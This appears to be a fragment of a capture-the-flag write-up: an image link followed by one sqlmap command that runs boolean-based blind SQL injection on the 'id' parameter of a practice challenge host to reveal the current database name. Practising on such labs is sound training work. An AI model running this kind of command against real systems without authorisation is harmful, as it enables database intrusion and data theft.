 sqlmap -u "``http://challenge.qsnctf.com:35366/Less-8/?id=3``" -p id --batch --level 3 --``technique B`` --current-db